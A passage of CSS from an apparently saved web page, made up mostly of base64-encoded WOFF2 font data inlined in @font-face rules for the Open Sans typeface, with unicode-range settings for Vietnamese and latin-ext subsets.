3lIbkpOgJDdFxmXKdDbjilTUSNdircC7N6on9PuoVIIeMJsXY3cjMzpS4vWNgnavgRzy1jdAlvZKoEpGnjoLkLLH4QChRZWH3OQ+Yn5Yf5Z1zYDwmh+7Vj9zCHmZ+ZX\/qRjYeB\/PQfg10yTp2n6w1E0C8QW0f05scypjFiTkMaOrwva6mherRVLNgHG29Zq9iNjfwaTkPs1+8y9fD96PKjd+86KNSLWwY5H6EgBDTvmkE4q2bOroRu\/CJSqA+TS9LRUrVqlRJOTEhPi42IVcplUIhYJBXweNyY6KjIiPCw0JDgwwN\/[base64]\/4XB4iLu+hF2frGi67Pjfe7Xjy3olivyQE+GTz\/6JsqwyRqbb\/7lRW4G2MXaYNYVZ1dc0VFc\/k0SeGXKFP4FuOK9\/1K8xXF1g+oAkOPAq1aJ7WXFlQ+fdmWqQmlsffu\/eRoeP+XwbRB8+sR4AiRZoPY0vwV9LHdqWN8kEW75IdXKLJLlRxaEXGpqkda977G6LlVL7wotDfEIiOPgLOeUCkVz+xcnXothNFfsO1dMIHeBdy5zICtl9GlPuh6dkbBR9qzqPrOrNnzDyukysRnDbW+heYSifh6dJ+MUrf+k4hC36MY5pz+FQL1jgjcBN\/SNqoBNXnPB9tBBf3Ffy7DbaJ2mG\/xOnsMaMWw8bP+iaaN5RHINp7NsaKosnB6Krk7agIl7zrmytT\/nxzqiR6HiLbS5TDDMbciMV+04Y+zuaHcA2b1GJcucW5vJhJWeB+CZnJ7wO3DMv+Jlkh\/3i8vA6REfTtaxoBMTbveHGHrZR+GHZKWCc8Atx3bgsMmStPkLhOXK5WHW7Owqzy4\/tNdnA6+6zdtipbE1na3sDq+ELA+TnbDf5w6zdJmlamhweRtM5wRlVRG4C1xV1TEzsRdlbP56D5MZaF2Q+S1DzygtO1OIjN8AS30MS+WUcIt84ohNk1NX8nBgnanjHFUzlaeSsqPzmWxn\/sRkecCOG4JbsvQgRBrTRkA03o10ta9JEgEDKAPYR6AnEVAXyyy0vqJTiYY\/7QN0hsJLQY5nV8MENrdeAVJOA\/J4yF1vyesBnNSTuaqnp1QNhm\/d\/[base64]\/ZbB7yXrhdVbkwVr3zBdAQAUpgKAC0WzGADHpJe9KFIA9QPkOvgVIUUDggP6P8sxmsQ1itvJiSCyzaNExKt\/rv2WdIJggCtCwe5ckedinkNawQeVkN2DwYj1+wS2uZXijzCu82SuikTbSRaNicERe4LyqifzMOiadEZn7KGiG4+zDL7Y08zkRQUbLNo8lNnv+6qhuT8brw3RzIPM0m0exfy8Sq92Gf2RJGmaHFMQ\/[base64]\/CtDQQ6OhoqLcXHgt+tTI0eA1bk31rR+i2l6ztV0Psm+x1IRTfKQdMLojLh0tAaE2raWpRKDEo4FvnqFSCamb1vaeBPVRF18vC3O6eTlN6GaKumtjYPYrmGraDFGvX+dbk\/rGIoP8ibbswY3mRTdGR1UjBGwkQtOuGtbKWa7ggsPyVxmVfiXl\/A0BRL3ewdfqUAgOG2u\/Ruth57TJszedUwh1MrVpnKVRDvD8vhQWNj1vYoZ9xqFD2GqXnrN8F\/xZw48sv9diqVO5XRYSH\/UesT4HRHfKc5VuleGUOLXzfkb6mqBA\/C+my9StCAhKXaXoyIyw1hBIVsroKKskAt5O6ZHkamz762yP\/2\/gYD5WtF199frG5WfPR866MtfadbEqmIaZwcW+zNUL63wmmSgoiloGzLktzko4edKCvmz7ijPiWBuFzWFSctERTf2O1t0rt5OO\/8aN4mWbp25dsn6n0kXdpjz+v5ZTPVdviY\/197aWniM+pXQ2ziiYUpVcNvEdyZmIM4fdvnif+jwJhh4Ov7mQucS21Cst3X2zA7GdtvXcKNy549zua1LbXG5ulW82F2H7+TojXFfhKjYF8nqy\/[base64]\/S\/B+7pl\/n3zWpC+6towaJWD4Fe2HD0Ak3SlKcvLq2uypB4uOy5\/c\/yGxpqMhRabYbCQpPk+I0V0H3XJd7l2q8+lm+kiK6RkyuKp6kCEgNX2v9x9IuW0dA42FDc5EYi5cMfS3HwWRIjYemiog7yqpqDJU4l\/1d0wMXRWcTzH+zujFVSa8l8zNy8Vsry\/J1ZrskLgndc5f3PKLrsahzTTkAXLytupe5bdWymzfIcs3jxWX3Fmg3njvbcfSHNfEocn1Vdkd9GaubOrU\/PplVH7CPlJBtT6gc6ugZ64217TEv2O5Mbk8itWoukUJ8AgX9CQF9CZGhZYxpl7eNsXn5keKQnpvgOADDlON3xINyp7n3evOlTacLpGVo0qd1fi4i2ZH7GFDN\/rZ\/UVzWVltpYkCq01TyLrk0W1uTGV9Cm+qm9BadsScbq0lkO2CQRedbry+6uG\/2ROpn1JFWmdHMHwtmQ7Vgf7S5x\/2+9XZLNDPn47PTqBHeR2\/t1jrFW0+IoebryjQljbyfaTZQnZ3owwzYoNjBjKl1U2bhH5Oz07b5oTXVzEH1qUKb27iSGyRns7KiZWjrNOk1CTr3z2I2rd8+XWYclZcqXPR5+uf4ur983Lqm9H\/L1FB9od4gcA3jjMT\/[base64]\/[base64]\/3sGMmz6FVr0aipYCrW5TJ0edbzOp2XRVfnu0Kn\/rL+BKSvrW40F3IzyJUd7xOvSAcI2ottBAMTsYEaG+vZeyQbIGOVJAEgNZM03sbrcsG+Jwfm2nde9phcL7NShyJZChQA0wJPRY1arzHkri80mku5GUIrO1UAXazL2Ru241kjzAxza0uO9I\/woYI03uo+SQ43AF8+F9PjXYF\/CvrCpLmQm6Gn2dlqC4ArdhKwCS8X7HM5gDmvbZvRPOkXnKclmHzLocUY7+e8SlL7ReFi6huo4JwBLkk6Nxub8HLBPlcDMLedm6FicHwGKoUylmTR3BLFJnt5LdhnciB0ffzuA5WRuQBdt\/5QL\/53lqCMQ5njHmGUUCUZFQjV\/mp\/FON8Hu2P9u\/d4wrmBYITSgOUCriwJqBM4vlaSsqooDEs9i\/ieTWLYphHMXZG0wLtayq51sgAJNIw4OpsbTj6lHMkxFv0E4q6OwhjWMwgX2DcT149fHB\/hgTNY7cDHgOHvKvSc7Vi1IQiTcx8s336yKIWApM4kpSF52s2kNj\/[base64]\/pmPO9k1CohePOBNT9arloJRHYShFtS0NGtCCdX+3vY+BL37XUKlKdEkDBRtOEC1r\/dqX6TKNuuYHqyj+70s1Dxsknbr9r5u2\/0OxGVpWb3HHiU+8JbtQ8qBWzrakHaiLeXU+nm3bn4H6OX2n4UlI5rQPeZGOwBhomgAmRAwHq12okY7PSwrseu3g+bpfe1rGjLOu6gTa\/WgzyKH6nyNGPYiGmaTE57XcNHRkBJv0NL7xzTRacvajhAprq+nG0WetYZOt8\/UWmdyaLK0z5Z1fzatWL78hQ5e9\/luyjKoXu2bPN92AtV2xuAEbQ79ECTvhSq+Ozp+J87Eo+Ju4UT9+yhdRPeKRizFrliJG\/jw8cz9GQ+7RVkZLnCWmviwoYLpCcnFqXhEnDlvAV7HU1lG9kCF1vyU8OgEavGAeFA87BzhNsh2r6Jy6Y3RTGZkrFSaXRlxtVIH7DA1sGForFQIrUnS8dZpHqSvdfRU+cIgNf5qHl5VeQpHWSt0jmHAdocMD+Jbp8PT9unAeshls6DXD8kfjKwEzzcjhF\/GU5dqe3oEvg8jOkyqZJHQ5OnQzjB7vxPL1ex+LdmXt5anMwRJSlJunW6dtk+vRrkZ3UXk\/nicmABXOcuHzeZPLYXcH95fsSeM9NumjayNh8710FRmYah5mk+Y3No3gsK6f43JKnJ9xe1B8CTAqEOCTicglA+LqlgUtPBDdWhzVjOtsDErHKbHMwaHV1C45sI1EJFeEIAAINv32efps7NM1I9E7ogl7wWMu+A9+Oo9fP3u+r\/bZOTUBzABFACAAPSlDwcCJhCD9N8pkPqr8eceoQMkM1hhKn3wwCUZIzhmZnZw3uEBodh\/vU0LHR2989KgMQ64hQaf5FAcAagH8zT+5qCnHVpdusyoM2\/[base64]\/GIpdKqmii5psvclkcxJIgAgi0fQ\/UwnwUJnWwSuuUMvKZMLCaH4AdwGTFU7MCPxJvLB9NFkpyMjMgHeeCofqSQuooc2sI9IArFtkxPjHhZGAkXtb15TX1GgzuHFZ1wmawoXlJFRH4owbmZ2VVxHINLF8AGqyQWNnNykVjhuAa8L8+mBwhYhJQIuaE+ZU8BohLHQUU8N\/[base64]\/u5eWna0mXy6jbizuXQSS\/PXwnda7\/OO+g1eAchGEExnCBphuX4LAQDQAhGUAwnSJphOT4LwQIQghEUw0mG5fgsBAdACEZQDCdImmE5PgvBAxCCERTDCZJmWI7PQggARFAMJxL5HQFt5n+PTPv\/voqir8\/sj5g9ldfPggbUzOqlf2lo9bk7poPRuVRHO+3rWBoMoYHRGdAZ30puJv7CavVPG7JKwkaUqBlBJVokSTIbYctYahaEVSMyrJqJ1QqJ8b9IiEeReEky4s5xU7vBQYgrx0Vty7FREzm2mPBBnCIRiVU0IgpJBDKRM0GNh9DD6f8ZwUIwlos9jsUS5BItIpPMQqSSNQhVYi\/BhJ6RQM4cJ7UDx15txbFU0yFYTePAahhOhDEIPB3eDo\/BOBheDpvhIGAgYCEHqB+D6XCcD2ALoMYKwkMnoRWtKqW3d+xJohmNbSEnpbdAC1pclTsbXnJaCyF9DtR30rWtELQsde7SpUCwFtsSpNS2BDimljjvR5ZjqxUQ1AaDt7fOUFvnLWa1OqHe3uFdzW10AA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC1EABEAAAAAXqQAACziAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJjzQREAqBhUD1dQuDXAABNgIkA4c0BCAFgzwHjjAMgjob1lMH8JxB\/eA8AHnykQKjKN+kFSv+\/78mUJGhsWFymnawv\/DgKChQ0mvpyERRCkfhoMD1zkHOt2KxD9vlwonr2JEh1MNdB5f1dPWSmDaJa+2peDCvfCWFrLyW62P5PfIn0dGuhx3J2pgQTIC7\/iU\/4frL1WB34ZuYc3p4dVk+p+\/s0QivmzqfMnVaqBQtu1L9Z9LL5bYRkszC47f2700mmd33f8sSUBFqIFKtBRayLCSQ7qkG1ECKgHYyPG3zH+bJHKJgICoGKFZgFGaegBhDxcDIqbNrzlwZvQqdO+2FtVIWun0XX12HW\/t\/OdM\/MkHlACkw6sQOaBnGMFq7Chjfm\/EWpEVvGV0gBU\/Hr6I3p1xL5175Fji11\/z\/ezO9793X+v99muqOVrI1tkYbr9I0aZNR23UK3bNGoQ6AQqExYMZBpdHSUBRYOkAB2ATgmpZTxuQHCI6Eu5HwIzrZ\/YhVKEUCYs35ImHqVcO2N1kb6OCcsvEV5mTvCggp4LYUB3ihEOVgnxSkSAEENDFAjsxDtypBTmZg5c2ra1+sMq8sIZyYw07D7nXy\/0Xr1rpUQF7l\/jfn+NwxZkg+Qxu7WaL1HhxrfpILMBdzMwsMkv\/P1LTdxczwlgH3iFNySFCkXFFFB1iunFvXbprZvzPYnQUWyLxdHClBoAIAJQBKONIBC5BGUALpnLsQSwYHElQkKT8c6ZhS5afWqXRRdakoi+jHpq8lPGKgG4TpNrbfReJkxuaua7otxxKaOuR\/7X0tKJo2zwsiEkLbbX+7xrIqUGO2Lk68dZAYVIQWWkBE89z7XhkBgA7gvLoCMQBIAAVohK8+Lud9F5j3XWHRd4sV3z3u+x7xzPeCtyBLtFWEseC+NUa4gEpc\/fqLAAGAes+7RMEu9L1Mkdt6ODMfBQQSN24+D5gTyEJiCVEHAgLWfCHwlGfUsbt79w00Msx5BIV2iQ7CAHibGwOERHeTbhEjb2sBbU85uanaEXMzbaB+j46cEFAGOwEq3UVIBU95Xa\/svqC6AWB0RwD0RRAABAii5RMCnz9Qo1BGCKDrRoMBI\/6AzM2\/Xmd9lC01xmxRSq9UEb\/En5my8kB2JDuxhkMoxG7wzMYYUrmvxxnfL5U7K1A6peL4OX4dklf\/qls0QIyHfuhGKds\/McxCq2yUYUDZ93T5cetj+sadjVfrR9fV18nr5mtjcB\/nCOoHaQj9X7GDl3B4RRivCecNvoDzURmPLD6OcDmzl0AGWE1CmjZAvHVRp+BjhUE\/\/f+3xkRpiPVyLN5aGLLUozWoXAmHQOBUGUEIQYQrDos2zix8VsCQytfWu0p22q1mo371yuVLzhO16potKuVSka+uLC8tLszPzc5Mj4+NjgwPnT9XyJ9lj5tnjh3K6Y9lM6lkIv4L4G8rEldgKE9ztscE86rDQ1Qc61XorILZLlKP4sXhAqtWb8SZR5IrCmh5VyYu8\/u1g\/kBXkV0ugRLE63KKP5GMDog3YZUpBt3VxTvo8upcKGQMwnTjGnQADJta9B+s+cLt7LVkiCVLLPydnK9KwTJlEjl+XievRyQ8ysky2nnxcLZgbj\/OphbEN4W1pcyUTFMU20X1zDLKnekoDzyKRgtYyxJ92Zwu+EaDYbu+tcHOmy4VnqLbXlPSgx5H1jZDwnf\/xJzFl5gFWa\/+09v5MQ2DvWyAi3Zh52msjZn4h8KwUheZ9T\/DxKX3b\/HJ54UpRO0zEGtjKQpzbrcsJnt+j63qe3Xgjd41OemzXXmB+m0\/7JwKUJdIjFv5k6dgfZ1hbrbIwvKAivYTQcPNtYlaujQnqerz2uuMnPOMHOC16l+VxVgrIxRnJOmaY3itQEHbu987DfkF4muYXwDfNRSqLndQ3dHDneG+vootsvMZ43Tkj6G87W6tthDfs3D\/gZS79nl2YrpmP3fMJl\/IEfnR9UAH8VQ9R7FSAGjQ139shgulEk\/taktOzn3DX9cyB2g8+xkjkq7QDDhkvI3e8ewv0GNaaxa\/lBsS+SVNsM9t50ngrHRWMJzX6m9ypI+Bo6yl\/EQK7kYtJsVey3Zk\/e+Kh4qI7ibOcWwiK4sFX64gSYg0WDUdx8mH\/[base64]\/zpyWP4XFimpALV9D8OQ8n8sZN0yyrseZ7R2vUzvvB5yv6WRvYSyb1bYYjZlLQyCpOB8Y75YaPAAOcdql\/A4INCgFjHzVCDj5qtWV+zoA\/[base64]\/lyHUkYrL0uTaYjPfGT4ev33RVX1pl2tvPvMFkRQFBgoAX5WRChNv9Ph8k\/d\/0D1ATA\/QjIVzlgj6D7HyiQIxRII5hcO+1gnRYyOmkmzEv4NvZZ\/rDQzxbX2Tw7CISz7tLFf5CBLJQufuDjCTk9HDDgTRAC0lwMIxCX6S7UFwXoE8NMyU4rN3HOizo5F\/SxKlNtmBltW7tGnhrXMONNYIeVd\/moraaD0dqUxLyrlVpawY\/11E5dzWYsBDfM0\/woLCrp9GiNc8EzR5PzqLVyZdkUZ8YbM\/ika1zrJnuVYTQC5XNSYKzMUKYOCEOYyDbc9mJBs3+M768bii2j1z9zfv6NIUVKpT\/OIPfYX3\/qnzNCPJHv8l4GGCvbeHHKWrHTJwqSBrCduWg7JwSEVl4Y\/emDPMEwXwxL5mhBFNUkjqE+J8vyuSZhKiC4zIHKooJgLvoWgvNSbvhrYLrE\/3+3g9JfbvxXjH964U+vBUQb\/mTDsuiGnhZ3RvOZApWiH7C8qYEbT70Tbbim5R6zYSWRuLMk28jhc4E4lUV\/HP\/HDcuiYTkjKFQ7joPGwfCUP7f89xCSExOpNeFkLrDAtlebiyWUQ+VBtmRO6p9n0nQrwWuJzLNMHIOrTSoFaRUXnsZImGh5ZBGxHsn+6TnVwzLR\/kaeNy7x\/kTBEDyIjU9L4rO8ZE7GqaQNlT6XPrJZWtFYXTZZLkzHIltMiTFW2ECpqgtSQW12WHfA0MviNTeVLSRddSCI3G1iNT3bGOEEQFL5yCeTLdFGhkCtcRvFhUqsKTrv8ogNFyPVzpT5uVFMN43OtaKtG3qEEXfKfJfHSGLanmKOVKIcGTINETapfodwF5tKf1I2\/cTR6f0YaGiRtXRpJhmrLzLNQAI1ELPVrrAYtgKnMjRc5lh2mizpWcUKS+\/SWabO5fzVAyHqoID1iUStGhmpNh5UPuWPskrFsWL5GT02WJnTCWV4lgUSVLwxoHgO2ls\/G+SaszrFHi4LaAd7XJWcK3gKRXL32WynDuJotuDasNIus4GjvdpMS+cknrhtuyfum6n\/byOkkiLxp7wgwf2\/UJIUdTPhrBdyBzSgHdahMhNKbl7ngQ7N+v8asDlTIHGM+SCSk9d8f9Ebw+qKYYSxmWEVhqKFBTeF+ooHsslO\/[base64]\/eft9VtQSAjXx5hr0WzutXwUmcKxcO6AXWE9iR4s8wKK05jig0QjfLNXtA8M3gvswZGDkC6VM2+oyxwLYThuc+UNsWenL4CVszizOhlm9FaFQeSoLrTdBTW\/zJLLhOzP4MVreDnQzXpXkWu\/CYbTrdrNvQGrN++LlZZEcaq5EqPqIco0UZf27W7uX7pPUyQtKU2XgKQUtREJoET2evUFeBA4nfS6FA7jMmY\/cMGH2BdHZGf4LGSiUzD8LwdcF08hzk\/Zk4cn072Hb5jH1qknyYSRva+NvKTirMCMLzSDp0YN6wY1GqyYR9dFrRwOsR2\/fPepLDen2VYfhV6kl2bs4AFLHSUxK5lraWtO2AwKfG6jvSdbgJM6YZjOnOX3M2eDxBrH9TpBYcGplzBrCZkw8+jAVSA2Bd+YNFThK38Pey\/[base64]\/QId\/\/YdiBa9ca2m72qm9+2Budn58oOzY9YHeIwv7H3+G6RE5I+Ira+J7LGM6Hb4N3x6oDHBO7Aw6YLzmdXxo7wBYurY07E0OPO95uO\/C3hJ\/S14F3Gdx3PJEss9uEy8ewHoQrhj+gOJHQYb+qBGF\/ykobJ2uhu68en331rPni5MU5kVgDPGxGrU4tgTLckOKgWMRKEgCVvD0S0I4noH14clWeeMl+rPSpAJ+GZ2RThB3pfZKCenwnJT2ys8oJyull9DidJVaajJ1PH540SrQhuHjXrRD6DRzkw00DMPSBuWrzmE+o6MYyT3djRPOnnIecicg\/9iTrF09g\/1N3dCZX0JLwm7tBZ279\/cGkJlDAWfOnR2bu\/Of8+kr84MJU6JP0Zezi2PyU\/15uFeiFFGMpM77+mID+cDderFXFjdfPlz8MdZaaBLKM1InOzF2nWA68kSEC3KquCC8vdwhKG\/s5cY7WXH5N5rrQUNDP98v8UZPrGxK\/jn60DYR9w5SExXaul29+Gjbcz8J1NqNNxd27CYkaAWHaLQriA5jO6eWJC73TPUvu9pF0Z3XtwelVHbevHzWY+W0TYC+iY\/+junBiT27T8qMCyyud9an1rbskhey9DJKqoU56nGHE\/uXZs8mDKg4fV\/3PinJrQjcN6QNjxYeqC2ubqwpq2utrSxtbS0+eWmgprVpZnj2ETsShI\/8IFQrah0xFli7s37BmBBJj0zVDaeTVPR01Uh0CvmNXyzLCWe9\/ywQVo4EpKoKm8CLoPu2NJF5qBWRfYJ\/MzmrgzzYWyb3YnERLXMCe+eXCbcDd+c1FR\/pHpkriH6B+3Oiff4BO5IO41tFdPwOsaNQbheFTEKHIncODU7xF9x0pFcVhtTbI+6YxM76BUPHZhU0SutJw2pNOuoYGkXdWP+nQ+sVWZ\/9NTzMcusb89\/FNi5vUtXJDGef7VIcR6x73eCbYUlfFGIzog5Z+8N1aCXE5kcdN+4XOST0+yO9h+OD4PKU\/bQ+yzKGQ7x37o360bOd9uSgbvuaivZAH2Z29BnbZpMKhkOCybIjx1nCz1WW01h98NB0r2WPjuE3Y1E6i362IDDLCjtLvwh8\/DIyI3FHJPd+VafXzxsQ392VcVfbI4J312n8tMzFZdDjT2Vav5JKErF8Je+1ti94udX1tYSniKidq\/yhlCipDLoXPeZZRKwcMUJEs5iz9e96jFLGB8uDvgnxNC8LZzyr29HYW982Cr5\/1igYolMDjrLY9+jUlqN15tLCSXovlO1YLDt6PpP9rFGSa33l5rNntLte0vjkCR7LRa5aNaoyKsepjb1q6+NvZsK5KB96Ktw+4whZI6wYLAo9eCyYQl1Bkjg8TTuOXTrP9bPA0I+opIT54od7OD1DZYG9j7PPq1oh6WfNt11ZzCx3y6DCiYW0NHRsL7uzE\/a7WiUfmF5KjreqPa4Xtb08bhGSCXC8ZWPe\/cw3QZdHXxWWD2B6n8VrRG+VyxdyD3ScGGhs+zn4W\/SKsFt7bmdNa0cAmXky4JQw\/Xby8tvR2+LP\/K7fCGWWyCbqBIdQm4jm2OBjl+YHE8ZF76MnsotjclLNZhAFxabQybaV0sBZ81RmBDPV1SI0K\/vAz\/D5G+i5HF5Ynrsprzqlmdbz9Yp3jtLFiKDW4cubnzamXXcpTe3wbxye\/cWEIAgysPuRHG+4jVFkx+ByAl00nCgObBeZrpTycrnauqS6f0srU\/FQ7Uof3wkJq\/DqNe61DrjjRxJZlgvRLcS\/HsXEYFgYHobP4XscQoaHnOs2mKfIUgw\/2eed39\/c0Mz\/FpE\/2uH2a5HXVuHVzzFvHw2CDrg+VRkIWs10ZJgt72QzCBLla1Qzqe6DKdoxbxxv6HnufCYyFm4h2WJ4IEbLeaaUH1lfzNRxPbVTNdJGr\/xmGmvH0fd8uH2C0IdVlbXh4Fvf6o1l\/oGzfQONrQemTm4LEPF9aKwxOPXqpbmFtsr8ZlupvWi0yeuTZwjcMO44bzwmLMbmqHlxOvVMk8W6fO0WNBZNpSAwi7Nup\/Wb4FEE+mi0ZsFVXdzcXKXu5G2FbVrJVxgfnVuY9x4OX4PF\/p9Ex\/XWkUPBQfIyTF8534zw6jYVqS8sqyVy89UDYwNwlJIck63gmh5d2dFHYBOE2uv7qpncYG9Jh7OrGCcT5zJ\/f54jTrUVSV+Yirs5lazGQByxATwGJysjgpuVLohbWJpLV4uWcdYIunkBSo918PSwsfX0cLDz9rC29vL0vReTHNhTj51s637iUrC3bQ9C4j\/[base64]\/1xQ1rVykmS5iyXHFTIMfA2biL8V9WzcsLCXRHpcjjqW\/GrdNY0xUC1ZeXVXoou\/BC+q5m23HyuMnPOAuPfsFcLoqtg0WTMTUgwONWycyWr8can+RPmezDxYDNGhND8TztSO0T4Pn7f4zmniJnASWIQZ0r12ON+eDOdub33N8CeMJHzuYBXjDnznHv6b8PSNmUcjZ9ocVZkd9rX11b0nh9rhJDjVwZIIb7We\/JXoserWUr9sc+c16\/VmvDNT5svNi9q6cAyAzPymlIlbbtw8Nn5ypvs2Kz7I9QThqY9QU9vJooaKgQFFntYOPCOOGEL51Zi\/Lz2j5MDuyTmFSaZuZWCe+HJonF+cq7tjWDp\/v9fuDd8d\/a8lEmH2kRdtEu2VinnjdcrEh0aoPVdheB7tkYaR8fc7vttUjvIce8zkKpyKwXnBZzpochAE6fi7rZvSI+kvl8exZ354n\/ra2EtizTuPxavGn\/e4JPGE2t1pp\/8le1Dc7CrrUiVQETWIbojuDaP4V9N67uz8v4pOfhSEz5aC6\/bEDW473Hy6RK7h4TNsF\/+w6Sin5rbFzbVHe9krpyVHD0G59IpdIeHYtP373WrsjwTuunpp5uq8N2FuY\/cRNbFsP7FBNsbPTMfAQd\/HYMHHyiwxOxi993G43WNQ0g6q+YN8EpFs20RA3TWAEAAiyiiGApNMkEQOfwDdDzsGyTv2UMI\/mcoA6SAsbPUEgnyiN5r4CKcLyC83rsQ2S4Ut1R\/heBgZyiIZ\/AIRyuaSrpYQDCWwqElQVAqySy4KtFKI\/tH9cUkSWs1jH6mNuUb9WIGWDlBaSDEkV498Ych4rCjF6Ez34tjq2IkGF9BzRSgKSPDOFxJgqL45jsXUoYmVeJsY1B5EHE6VXIA\/Ws7YsdIpSD\/JYPI1AKcyWWXhA\/[base64]\/riAmizlLdS\/[base64]\/OSM+QHAPrKIjsSE8NxWDHQlxRLgIrCzTLBX2oORUzPHzNDnvJ1c8J3yN1xIeIQ2JdOjGOFgg8MIL0AJGvUq11mzFi\/Nb9MPNulH0+Y\/8A\/nV3x+Q12mLuQpuvE0tTuN6KxWJP6k42IZPUlJho1U6WebTU5FVCCYt74tCl\/[base64]\/DU2cYQqkX\/szINRyBATnPcJSkAqCgRyvRwxjONE1yg6sHx803AL1Jv3mWNpaSfdZ3gG968jWyV+inFIenH01sifzT9JIAfLwIwCzwDFHw66UgDg+QBTCIFA8swaVlfFFLiX9x\/AERRPHtBPcryI0CFWCGrRmAWkmHpZX0GbF3QTQBkQpWpChGDtaBZtUWfhAtOarElXibDY45kjC6NbFgNXExc0a+SVTbtaMaDVrmTPHglhio0sSLGB+GXz1Xx\/gtJtlLBvjhIuCNcBohjRYJfGpKFI+M3rjhOGVLUiqEksFqv1rmQq6u8zuv339tkjDspKKIjSoOQKTpkitxTChlKLHC9vi5Xq7Nc4CoX0t2HEoqVhhhqFbDrC4QmFWbFLVvZZ9Az3gNEywLTwKAf5x5yHFngPawQHc5AW8IYwgAUQe+EvhUFsSgEoZT3chSJSW2k\/9Xhql+9\/XszHR9roFTJnlI\/[base64]\/iFrNiAbrC2fEzO8OmGe81DNWtHhK4HHm7+kAICtSKFIkM7zAETMHairj7PnqJGClJVbJC5n3DvToGXSfQKZnqio0To5lO3YTPpkx3Kamx0i+sKMIwlxtVCuG9MSAKQpWkQqLRwEkjOEBe34\/21MB+VigVpUxqZo1knLM7HKkiRN35vmYwu7rNvrkacsoo+Q4Kq7NMbk0WjIE14pH0jE\/+8+49JG42Gw6UGip8dkyhcfMb0S0ctehcA02TdprExy3e2gYazFXNt4H7BERV1bbCbokEmS8PLfl9JzsTQnc56\/095gJIMA3UW5DCsBPULXOdPRHyve4MurcWUWecTXu7E\/tFTy32PQjR7CZHYRHbw\/vlzS0+zy6PzqvTgbBqWByJr7yypZxexH0t5Qc3QH4UPpHoUcr2ebz4phhFzfJLN5bpOS13eR7bd3raic58QpdaE+LOvPqqsVfvYQa1d0rpWreN1zmzrZwMgG6CiX3o5vPK0cCeq8XwUZM4wWgkAZqTT2\/OoXN+XozfiO5A30FDIjabDlMR+BZofNn1+PT2rycrSpEzQnXaiCITmseAwkumSZ0hkZfXlpOTqG2znFEAA2ftXLY5Kg0HbN91SlnnAzw6nNS5LxF0bpjr3da8T3C9jkZIUHJucNZWgjmF9eMBRZeqdjpGthWTiXZiCWpjLyuQMIym3TIJ0\/Zxdu2WI6+1MbRkb8BG03yQ1JOLbEg9kyzMCvDS4SNpKyU+QXMySIyuqhRVJrOuDcFFXWLZiZEDj\/[base64]\/bWHotqWARM1G4dGSHGrRHkt34aPww\/lp\/LXUlqUkmmd72l89mj86NK+3vmsMuvbd9Z28wWrpzVMDXBlYhHHR4NfUMv2h1gUZ5i8QL9\/xzMcdmMTNJU6V9xCmwq\/z48XM+q6Obu8PFspVc0Oz\/jVy47yxp2lf9odv5zvfJeLS+XyMnmRjoP4UGpub8mXVQDp65jPQUerHdg6PWh2zY7mJ5tCTcRiVGDDPlcrUNsP23JJEoj7qw0uUF0XmF3Nz3Phz+DshRg7yVbkouO\/LDaPYOJ4fr68aJlp95f8cy8oyE34MKBFGeLycDy\/EcfFSC2O4+GyOZzvHKbqdKva\/7jzXIcgXKZ\/zp56hYXGWEdcckgWZE5GPIzm+iO3uTW+OmJS5sWgYh7Y85OatZCUVje81mChNDDdAkiwB6gRUru\/00JWfy18AtihRXIvCMDFcShbjounXmp81HgQPvHKgzUhZEMO8S4jX+\/EwyEO6Mdmc8lkjdYBdhiTszFpmwobetOWqtySWFWJdOHWqiNdlzhBl57CQ0HHfLFzHRzc82vPfapQaZiyDbUtUzaftU2jh8o6CztOzg0BQDcD24IhDXsDDhGuMexYF+15Cl6NhuxFhhkTOhqDY93sR8d8XVYH7xQx+dmtdVccwtP3xc\/QCNcvNlEyawFQexYDYdIwuqkq4Aj2vQFMmhqfRub7TnZTwytJStE3rWpUjCwkSWGFH8tfS1by3AA3BhDv\/B\/DZVjIc3A1SvuWbqJpWygxJuAJx8HVqcsIJhUqb9E3JP6K4jrDuSKhlJP6A8VJWsyr6bXH1HR2q0uPNO6dW5cB2wKZkCnp0TD7C6HP24ENn1aqo3PPTVQlI669nJN3yQV5n5yQJbKpzZql3xrKpQ08J5RK3gKlHC\/ROnvHvZnoXud20537iHDlWIxTNKGZzsRiHmcw23EAPRdqU7DK7qjYVzv9I8ZLjn16WsvV4x9Pvcxw46XFZZQq84t8H7BQMXLwkI8e5ffkZt93UykNOTC5O2DHRxHqzfDDIVqsJ9Pp4cQ06jAu2NZCW839y+Z1OmU5eU6ekzb6TDc01Idet2oWVuESj\/zspiPhWfq1koabHQ4v6uxjkM1Iq2oGKg8zvreYl1ge0Bhb0U5ayuLC1iVC7uTNXPdJ9HlyugejN9iCkL5qh9NzrTlTmr2nV+ebTrU7TtjO0BymmIjGQd6KAzEmDUMyhr3efbv78S6ecJ3wxv\/wZkIPdTfhCf7K69yt+\/Sntzx9j+UcpsOzfeXkCy\/e8f4Qf7E6P5W7t\/Pzl\/Hk7S49+XrnJXH48ssXzebdzxjR+e8FjZ7jb3pD916oxyGejclXMvIuF737Nmz6SjI0znsjMQbDHr2C1Xp8upAZXT\/73Q7JkWrgGoPXVj4irC53+xNpvwZFzgB77XZFWJ25RFuOX0RLG6SGeqfxUQCsLsY\/P3PmfqUAJU5VhpzlfVoFnBAw9I3+TURovKf+trHLAIaZgCXTPflR+H5AGWC18uXQZbzbdoXOTMaWZoV\/rAC8xNOFROIP3HUeGVM+s6o49phtweOBzMiMHA8d43eA5QntIIYfTJOJlEwrJtHzJ2bue2yHMKm0EZQiIEfvpLFAmOBC8O\/aCCIEKsCyD4AP6BU7Yi85BR1wkzvZJV4Vz+uVeQj5lRiuA7WoFAzvjVef3AjwqaYx5Ok+1s\/KQt0dMcYSGptyM3umTpbQtM1rR+2m5nfjvMmXXF5jOdvJZO\/BRDplrXrF9u8f+jQsKT6Vv5ztrNnij\/c22FLkQTMfhpFKnZpRnCx92DSCyiE\/CGGczPsH8\/lk7CfPHkwEhwd8iBA+oaZES8DubY1tDRvvUZy1R3EcNWrXspOlstM9PxjvIl1QSt3RkaN